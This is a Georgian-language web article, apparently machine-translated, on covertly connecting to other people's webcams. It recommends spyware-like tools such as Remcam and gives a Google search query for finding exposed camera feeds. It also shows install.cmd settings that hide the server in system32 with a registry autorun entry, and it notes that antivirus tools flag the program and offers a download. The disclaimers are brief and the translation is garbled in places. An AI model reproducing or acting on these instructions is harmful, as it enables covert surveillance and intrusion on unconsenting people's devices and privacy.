ანდროიდის სმარტფონზე დისტანციური წვდომა კომპიუტერიდან. როგორ დავუკავშირდეთ სხვის კამერას
თქვენ ვერც კი წარმოიდგენთ, თურმე როგორ არის ადვილი იყო დიდი ძმის იმიჯში და კამერის საშუალებით უყურო ნებისმიერი ადამიანის ქმედებებს. რა თქმა უნდა, თუ მის გვერდით არის "ვებკამერა". ამისათვის თქვენ უნდა იცოდეთ "მტრის" ლეპტოპის IP მისამართი და გქონდეთ წვდომა სპეციალურ პროგრამებზე.
როგორ დავუკავშირდეთ სხვის ვებკამერას: გზები
- ჩამოტვირთეთ თქვენს კომპიუტერში ერთ-ერთი პროგრამა, რომელიც შექმნილია სპეციალურად ამ მიზნებისთვის: ჯაშუშობა "ვებკამერის" გამოყენებით. მაგალითად, დისტანციური მართვის ინსტრუმენტი ან Remcam. ორივე თავისუფლად არის ხელმისაწვდომი ინტერნეტში. ზოგიერთ შემთხვევაში, თქვენ მოგეთხოვებათ შეიყვანოთ თქვენი მობილური ტელეფონის ნომერი მათი ჩამოსატვირთად.
- უყურეთ ვიდეოებს, თუ როგორ უნდა დაუკავშირდეთ სხვის კამერას, ჩაწერილი YouTube-ზე. ჰაკერები ამას თქვენს თვალწინ გააკეთებენ ზუსტი აღწერებითა და ინსტრუქციებით მაქსიმუმ 5 წუთში. ჩვეულებრივ, იმისათვის, რომ დაკავშირება შეძლონ, ისინი გვთავაზობენ: დაუსვით Google-ს შეკითხვა თემაზე: inurl:MultiCameraFrame?Mode=, აირჩიეთ საჭირო URL და კამერა...ძრავი...ჩანაწერი გახსნილი სიიდან! ჩვენს შემთხვევაში, მეთვალყურეობა.
მათთვის, ვისაც არ აქვს საკმარისი კონკრეტულად ეს ინფორმაცია, მათ შეუძლიათ დამატებით მოიძიონ რჩევა პროფესიონალებისგან (მასშტაბიანი ჰაკერებისგან) სპეციალიზებულ ფორუმებზე. მაგალითად, ინტერნეტ ჟურნალის "ჰაკერის" გვერდებზე.
მართალია, სანამ ჯაშუშობას დაიწყებდეთ, გახსოვდეთ: ვებკამერის გამოყენებით ადამიანის პირად სივრცეში შეღწევა სისხლის სამართლის დანაშაულია. მაგალითად, ამერიკაში ნამდვილი იურიდიული სკანდალი ატყდა, როცა გაირკვა, რომ ერთ-ერთი სკოლის მოსწავლეებს საგანმანათლებლო დაწესებულების სისტემური ადმინისტრატორები ბავშვთა ლეპტოპებზე დაყენებული ვებკამერების საშუალებით უთვალთვალებდნენ.
თუ დამთხვევით გაწუხებთ ეჭვი იმის შესახებ, თუ რა ხდება თქვენს არყოფნაში (მაგალითად, ბავშვი ან შინაური ცხოველი მარტოა სახლში, უპატრონო ბინაში), არის კამერის გამოყენებით სიტუაციის დისტანციიდან კონტროლის შესაძლებლობა.
ინტერნეტ პორტალს ru.ivideon.com აქვს ოპტიმალური გზა ნებისმიერი მოწყობილობიდან ვებკამერებთან, IP კამერებთან და ანალოგურ კამერებთან დისტანციურად დასაკავშირებლად. ჩანართზე "ტარიფები" შეგიძლიათ იპოვოთ მახასიათებლები პარამეტრებისერვისის კავშირი და აირჩიეთ შესაბამისი. საიტზე დასარეგისტრირებლად საჭიროა მხოლოდ თქვენი ელექტრონული ფოსტის მისამართი. ელფოსტა: შეიყვანეთ ის "თქვენი ელ. ფოსტა" ველში, შექმენით პაროლი და დააჭირეთ "რეგისტრაციას".







დისტანციურ კამერებთან დაკავშირების აღწერილი მეთოდები ლეგალურია, მაგრამ გახსოვდეთ, რომ სხვისი კონფიდენციალურობაში შეჭრამ შეიძლება არ მოიტანოს მოსალოდნელი შედეგი. იმოქმედეთ მხოლოდ საკუთარი სიმშვიდისთვის და სხვების სასარგებლოდ.
Rem Cam 2- პატარა პროგრამა დისტანციურ კომპიუტერზე აუდიო და ვიდეო მოწყობილობებთან დასაკავშირებლად. საუკეთესო პროგრამადაკავშირება და მიკროფონი.
პროგრამა არ არის იდეალური, მაგრამ საკმაოდ გამოსაყენებელი, უკან დაკავშირება რომ იყოს, რა თქმა უნდა სახალისო იქნებოდა. მაგრამ სამწუხაროდ Redsh პროგრამის ავტორმა დიდი ხანია უარი თქვა და არ ავითარებს პროექტს. სხვათა შორის, წყაროს კოდი დადის ქსელში, თუ ვიპოვე არქივში გადავაგდებ პროგრამით.
Remcam-ის მახასიათებლები
- აირჩიეთ ვიდეო გადაღების ფორმატი (ვიდეოს ფორმატი, გარჩევადობა).
- საერთო RGB, YUV, JPEG ფორმატების მხარდაჭერა (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG და სხვა). ამ ფორმატების გაშიფვრისთვის, თქვენ არ გჭირდებათ დამატებითი კოდეკების დაყენება.
- ვიდეო ნაკადის შეკუმშვა JPEG-ში, რეგულირებადი კვანტიზაციის ხარისხით.
- აუდიო გადაღებისა და გადაცემის ფორმატის არჩევანი (არხების რაოდენობა, ნიმუშის სიჩქარე).
- აუდიო ნაკადის კოდირება IMA ADPCM-ში.
- აუდიო და ვიდეო ნაკადების ავტომატური დაბალანსება არასაკმარისი გამტარუნარიანობის შემთხვევაში.
- სურვილისამებრ ZLIB ტრაფიკის შეკუმშვა.
- ტრაფიკის გამოყენების ინდიკატორები, CPU დატვირთვა ადგილობრივ და დისტანციურ სისტემაზე.
- არჩევითი სერვერის პაროლის დაცვა (მარტივი md5 ავთენტიფიკაცია მარილით).
- აპლიკაციის მცირე ზომა (სერვერი - 180,5 კბ). დამატებითი ფაილები ან ბიბლიოთეკები არ არის საჭირო.
- მისამართების წიგნი სერვერებისთვის იმპორტისა და ექსპორტის შესაძლებლობით.
Remkam პროგრამა შექმნილია იმისთვის, რომ მშობლებმა გააკონტროლონ და გააკონტროლონ თავიანთი შვილები. რემკამის პროგრამის გამოყენება თვალთვალის, ფარული თვალთვალის და ფარული მოსმენის მიზნით უცნობებითქვენ არღვევთ თქვენი ქვეყნის კანონებს.
Remcam ინსტრუქცია და დაყენება
თავად პროგრამა შედგება 2 ძირითადი მოდულისგან:
- კლიენტი (კლიენტი)
- სერვერი
კლიენტი- უნდა იყოს გაშვებული თქვენს კომპიუტერზე. ამ პროგრამით თქვენ უკავშირდებით დისტანციურ ვებკამერას.
სერვერი- გაუშვით მხოლოდ კომპიუტერზე, რომლის მონიტორინგი გჭირდებათ. თუ შემთხვევით გაუშვით სერვერი თქვენს აპარატზე, წაიკითხეთ სტატია და მე გეტყვით, როგორ ამოიღოთ იგი.
გამოყავით კლიენტის საქაღალდე. ჩვენ განვახორციელებთ ყველა ცვლილებას სერვერის საქაღალდეში ნაპოვნი ფაილებით. იმისათვის, რომ პროგრამა იმუშაოს, აუცილებელია დისტანციური კომპიუტერიყველა ფაილი ამ საქაღალდეში მდებარეობს.
გახსენით install.cmd ფაილი (არ გაუშვათ, მაგრამ გახსენით რედაქტორით (მაგალითად, notepad)) და შეცვალეთ ეს ხაზები:
@echo გამორთულია
დააყენეთ dest=%systemroot%\system32
set.exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
ყველაფერი, რაც ზემოთ იყო დაწერილი, გამოყენებული იქნება კლიენტში სერვერთან დასაკავშირებლად. ამ ფაილის დანარჩენ პარამეტრებს განსაკუთრებული საჭიროების გარეშე შეხება არ სჭირდება!
როგორ წავშალო Remcam?
პროგრამის წასაშლელად, თქვენ უნდა გაუშვათ remove.cmd ფაილი, რომელიც მდებარეობს სერვერის დირექტორიაში.
Გაფრთხილებ! პროგრამა ნაწილობრივ აღმოჩენილია ზოგიერთი ანტივირუსით.
თავსებადია Windows 7-თან: დიახ
ინტერფეისის ენა: ინგლისური
არქივის პაროლი: www.website
ჩამოტვირთეთ უფასოდ
შეიძლება სასარგებლო იყოს წაკითხვა:
- საიდან არის მიხაილ სერგეევიჩ გორბაჩოვი?;
- როგორ გავატაროთ სამარხვო დღეები ჯანმრთელობისთვის და წონის დაკლებისთვის როგორ მოვაწყოთ სამარხვო დღეები საკუთარ თავს სწორად;
- იმუნიტეტის სათანადო კვება საკვები, რომელიც აძლიერებს ადამიანის იმუნურ სისტემას;
- ვინ იყო ინგუშეთის უფროსი ევკუროვამდე;
- პიროვნების გაყოფა - ფიქცია თუ ნამდვილი დაავადება?;
- Baby down - რას ნიშნავს ეს?;
- წმიდა მიროს მატარებელი ქალების დღე;
- ვნების მატარებელი ევგენი ბოტკინი მოწამე ევგენი ბოტკინი;